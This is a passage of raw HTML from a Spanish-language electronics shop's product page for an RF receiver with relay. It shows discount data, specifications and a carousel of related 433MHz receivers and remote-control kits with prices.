00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;5&quot;,&quot;real_value&quot;:2,&quot;discount&quot;:&quot;2%&quot;,&quot;save&quot;:&quot;$2.960\u00a0&quot;,&quot;nextQuantity&quot;:10},{&quot;id_specific_price&quot;:&quot;19664&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;4743&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;10&quot;,&quot;reduction&quot;:&quot;0.050000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;10&quot;,&quot;real_value&quot;:5,&quot;discount&quot;:&quot;5%&quot;,&quot;save&quot;:&quot;$14.800\u00a0&quot;,&quot;nextQuantity&quot;:25},{&quot;id_specific_price&quot;:&quot;19665&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;4743&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;25&quot;,&quot;reduction&quot;:&quot;0.120000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;,&quot;quantity&quot;:&quot;25&quot;,&quot;real_value&quot;:12,&quot;discount&quot;:&quot;12%&quot;,&quot;save&quot;:&quot;$88.800\u00a0&quot;,&quot;nextQuantity&quot;:-1}],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17986-small_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17986-cart_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17986-home_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17986-medium_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17986-large_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17986-small_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17986-home_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17986-large_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;AK-LED-08A&quot;,&quot;id_image&quot;:&quot;17986&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17987-small_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17987-cart_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17987-home_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17987-medium_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17987-large_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17987-small_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17987-home_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17987-large_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;AK-LED-08A&quot;,&quot;id_image&quot;:&quot;17987&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17988-small_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17988-cart_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17988-home_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17988-medium_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17988-large_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17988-small_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17988-home_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17988-large_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;AK-LED-08A&quot;,&quot;id_image&quot;:&quot;17988&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17989-small_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17989-cart_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17989-home_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17989-medium_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17989-large_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17989-small_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17989-home_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17989-large_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;AK-LED-08A&quot;,&quot;id_image&quot;:&quot;17989&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17990-small_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17990-cart_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17990-home_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17990-medium_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17990-large_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17990-small_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17990-home_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17990-large_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;AK-LED-08A&quot;,&quot;id_image&quot;:&quot;17990&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17991-small_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17991-cart_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17991-home_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17991-medium_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17991-large_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17991-small_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17991-home_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17991-large_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;AK-LED-08A&quot;,&quot;id_image&quot;:&quot;17991&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17986-small_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17986-cart_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17986-home_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17986-medium_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:393,&quot;height&quot;:393},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17986-large_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17986-small_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17986-home_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:222,&quot;height&quot;:222},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ssdielect.com\/17986-large_default\/ak-led-08a.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;AK-LED-08A&quot;,&quot;id_image&quot;:&quot;17986&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:29600,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Disponible para entrega inmediata&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">AK-LED-08A</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Ficha técnica</p>
        <dl class="data-sheet">
                      <dt class="name">COMUNICACIÓN INALÁMBRICA</dt>
            <dd class="value">RECEPTOR RF CON RELÉ</dd>
                  </dl>
      </section>
      

    
      

  
          <div class="product-condition">
        <label class="label">Estado </label>
        <link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
        <span>Nuevo</span>
      </div>
      
</div>
                        
                    </div>
                </div>
                
            
    </div>
</div>        
      </div>
    </div>

    
          

    
      
<!-- begin module:ppb/views/templates/hook/productFooter.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/ppb/views/templates/hook/productFooter.tpl -->
            <div id="ppbContainer1787" class="featured-products block products_block clearfix ppbContainerBlockMainDiv ppbCarouselBlock" >
            <h1 class="h1 products-section-title text-uppercase ">PRODUCTOS RELACIONADOS<i class="ppbback ppbb1787 material-icons">&#xE5CB;</i><i class="material-icons ppbf1787 ppbforward">&#xE5CC;</i></h1>
                            <div class="ppb1787 featured-products" id="ppb1787">
                    <div class="products">
                                                                                    <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3788" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/analizador-de-espectro/3788-powermeter-rf-3ghz.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/12417-home_default/powermeter-rf-3ghz.jpg"
              alt="POWERMETER RF 3GHZ"
              data-full-size-image-url="https://ssdielect.com/12417-large_default/powermeter-rf-3ghz.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MEDIDOR DE POTENCIA DE SEÑAL RF 50 A 3000MHZ FM VHF</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$200.670 </span>

                              

                <span class="regular-price" aria-label="Precio base">$274.890 </span>
                                  <span class="discount-percentage discount-product">-27%</span>
                              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3788" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-27%</li>
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4906" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/control-remoto-rf-y-receptores/4906-kr2201b.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/18995-home_default/kr2201b.jpg"
              alt="KR2201B"
              data-full-size-image-url="https://ssdielect.com/18995-large_default/kr2201b.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">RECEPTOR RF CON RELE 30A 433MHZ 1CH 110V 220V CON CAJA</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$54.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4906" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4021" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/transmisores-receptores-y-transceivers-rf/4021-hc-12-si4438.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/13528-home_default/hc-12-si4438.jpg"
              alt="HC-12 SI4438"
              data-full-size-image-url="https://ssdielect.com/13528-large_default/hc-12-si4438.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">TRANSCEPTOR RF HC-12 SI4438 1000M 433MHZ REEMPLAZA BLUETOOTH  -12</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$19.944 </span>

                              

                <span class="regular-price" aria-label="Precio base">$34.990 </span>
                                  <span class="discount-percentage discount-product">-43%</span>
                              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4021" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-43%</li>
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="358" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/transmisores-receptores-y-transeivers-rf/358-kr2201-4-12v.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/17716-home_default/kr2201-4-12v.jpg"
              alt="KR2201-4"
              data-full-size-image-url="https://ssdielect.com/17716-large_default/kr2201-4-12v.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MODULO RECEPTOR RF 433MHZ 12V CON RELE DE 1CANAL 10A</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$22.490 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="358" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="5580" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/control-remoto-rf-y-receptores/5580-rf433-switch.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/23829-home_default/rf433-switch.jpg"
              alt="RF433 SWITCH"
              data-full-size-image-url="https://ssdielect.com/23829-large_default/rf433-switch.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">INTERRUPTOR RF 433 MINI SWITCH RECEPTOR RELE INALAMBRICO 110</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$34.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="5580" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="5528" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/control-remoto-rf-y-receptores/5528-rx480-sin-pinea.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/23466-home_default/rx480-sin-pinea.jpg"
              alt="RX480 SIN PINEA"
              data-full-size-image-url="https://ssdielect.com/23466-large_default/rx480-sin-pinea.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MÓDULO RX480 RECEPTOR RF 433MHZ 4 CANALES 1527 SIN PINES</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$8.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="5528" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="189" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/transmisores-receptores-y-transceivers-rf/189-receptor-rf-433mhz-85v-250v-con-rele-de-2canales-10a-caja.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/8778-home_default/receptor-rf-433mhz-85v-250v-con-rele-de-2canales-10a-caja.jpg"
              alt="RECEPTOR RF 433MHZ 110V 220V CON RELÉ DE 2CH 10A + CAJA"
              data-full-size-image-url="https://ssdielect.com/8778-large_default/receptor-rf-433mhz-85v-250v-con-rele-de-2canales-10a-caja.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">RECEPTOR RF 433MHZ 110V 220V CON RELÉ DE 2CH 10A + CAJA</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$45.092 </span>

                              

                <span class="regular-price" aria-label="Precio base">$54.990 </span>
                                  <span class="discount-percentage discount-product">-18%</span>
                              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="189" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-18%</li>
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4744" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/control-remoto-rf-y-receptores/4744-kit-ss357.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/17992-home_default/kit-ss357.jpg"
              alt="KIT-SS357"
              data-full-size-image-url="https://ssdielect.com/17992-large_default/kit-ss357.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">KIT CONTROL REMOTO 2CH + RECEPTOR 433 RELE + FUENTE 5V</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$66.900 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4744" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                                                            </div>
                                                                                                                <div class="col-lg-4 col-md-3 col-sm-2 col-xs-1">
                                                        
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4394" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/control-remoto-rf-y-receptores/4394-zk-5ad.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/16100-home_default/zk-5ad.jpg"
              alt="ZK-5AD"
              data-full-size-image-url="https://ssdielect.com/16100-large_default/zk-5ad.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MODULO PUENTE H 5A PARA CONTROL REMOTO RECEPTOR 315 433</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$19.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4394" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
